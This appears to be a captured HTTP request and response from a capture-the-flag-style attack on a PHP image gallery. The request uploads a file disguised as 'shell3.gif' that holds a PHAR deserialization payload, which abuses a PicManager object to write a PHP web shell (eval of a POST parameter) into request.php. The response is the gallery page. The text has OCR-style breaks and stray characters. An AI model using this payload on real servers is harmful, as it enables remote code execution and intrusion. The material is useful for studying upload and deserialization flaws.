 Request
Raw Params Headers Hex
POST /index.php?act=upload HTTP/1.1
Host: 49.4.68.67:86
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://49.4.68.67:86/
Content-Type: multipart/form-data; boundary=---------------------------2400171886911
Content-Length: 646
Connection: close
Cookie: hint=
9cb8e3fe1cbf44ceb538761ba2459b36=
Upgrade-Insecure-Requests: 1
-----------------------------2400171886911
Content-Disposition: form-data; name="file"; filename="shell3.gif"
Content-Type: application/octet-stream
<?php __HALT_COMPILER(); ?>
O:10:"PicManager":4:{s:23:"PicManagercurrent_dir";s:54:"/var/www/html/sandbox/e69048d
0f58028846b8d591a353e1822";s:21:"PicManagerwhitelist";a:3:{i:0;s:4:".jpg";i:1;s:4:".png";i:2;s:4:".gif
";}s:19:"PicManagerlogfile";s:11:"request.php";s:19:"PicManageractions";a:1:{i:0;s:42:"<?php
eval($_POST["comrade"]);phpinfo();?>";}} te.txt C你[ q ★ asd GBMB
-----------------------------2400171886911--
Response
Raw Headers Hex HTML Render
crossorigin="anonymous"></script>
<script type="text/javascript" src="fancybox/jquery.fancybox-1.2.6.pack.js"></script>
<script type="text/javascript" src="script.js"></script>
</head>
<body>
<div id="main">
<h1>Gallery</h1>
<h2>hello 100.125.68.15</h2>
<div id="gallery">
<div id="pic-1" class="pic"
style="top:382px;left:240px;background:url('http://49.4.68.67:86:86/?act=get&pic=/var/www/html/san
dbox/e69048d0f58028846b8d591a353e1822/40b19cbbedcda702a5300c370ee57729.gif') no-repeat
50% 50%; -moz-transform:rotate(12deg); -webkit-transform:rotate(12deg);">
<img
src="http://49.4.68.67:86/?act=get&pic=/var/www/html/sandbox/e69048d0f58028846b8d591a353e182
2/40b19cbbedcda702a5300c370ee57729.gif" target="_blank"/>
</div> <div class="drop-box">
</div>
</div>
<div class="clear"></div>
</div>
<div id="modal" title="上传图片">
<form action="index.php?act=upload" enctype="multipart/form-data" method="post">
<fieldset>
<!-- <label for="url">文件：</label>-->
<input type="file" name="file" id="url" onfocus="this.select()" />